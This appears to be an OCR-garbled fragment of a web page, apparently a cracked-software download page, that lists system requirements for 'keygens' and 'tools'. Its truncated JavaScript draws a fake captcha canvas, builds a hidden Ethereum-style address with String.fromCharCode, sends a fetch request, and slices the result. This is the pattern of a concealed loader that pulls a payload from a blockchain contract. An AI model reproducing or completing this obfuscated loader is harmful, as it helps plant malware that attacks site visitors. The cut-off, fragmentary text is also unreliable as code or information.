
d2fce09d95df8029893ec8dd196e12dd
🕒 Updated:
2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
At least 64 GB